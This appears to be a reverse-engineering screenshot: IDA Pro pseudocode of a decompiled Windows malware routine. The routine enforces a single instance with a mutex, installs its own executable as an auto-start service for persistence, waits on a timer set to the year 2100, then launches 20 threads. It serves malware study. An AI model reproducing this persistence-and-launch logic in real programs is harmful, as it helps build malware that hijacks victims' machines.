 IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
1 int sub_401040()
2 {
3 SC_HANDLE v0; // esi
4 HANDLE v1; // esi
5 signed int v2; // esi
6 SYSTEMTIME SystemTime; // [esp+0h] [ebp-400h]
7 struct _FILETIME FileTime; // [esp+10h] [ebp-3F0h]
8 CHAR Filename; // [esp+18h] [ebp-3E8h]
9
10 if ( OpenMutexA(0x1F0001u, 0, Name) )
11 ExitProcess(0);
12 CreateMutexA(0, 0, Name);
13 v0 = OpenSCManagerA(0, 0, 3u); // Establishes a connection to the service control manager on the specified computer and opens the specified service
14 GetModuleFileNameA(0, &Filename, 0x3E8u);
15 CreateServiceA(v0, DisplayName, DisplayName, 2u, 0x10u, 2u, 0, &Filename, 0, 0, 0, 0, 0);
16 *(_DWORD *)&SystemTime.wYear = 0;
17 *(_DWORD *)&SystemTime.wDayOfWeek = 0;
18 *(_DWORD *)&SystemTime.wHour = 0;
19 *(_DWORD *)&SystemTime.wSecond = 0;
20 SystemTime.wYear = 2100;
21 SystemTimeToFileTime(&SystemTime, &FileTime);
22 v1 = CreateWaitableTimerA(0, 0, 0);
23 SetWaitableTimer(v1, (const LARGE_INTEGER *)&FileTime, 0, 0, 0, 0);
24 if ( WaitForSingleObject(v1, 0xFFFFFFFF) )
25 return 0;
26 v2 = 20;
27 do
28 {
29 CreateThread(0, 0, (LPTHREAD_START_ROUTINE)StartAddress, 0, 0, 0);
30 --v2;
31 }
32 while ( v2 );
33 return 0;
34 }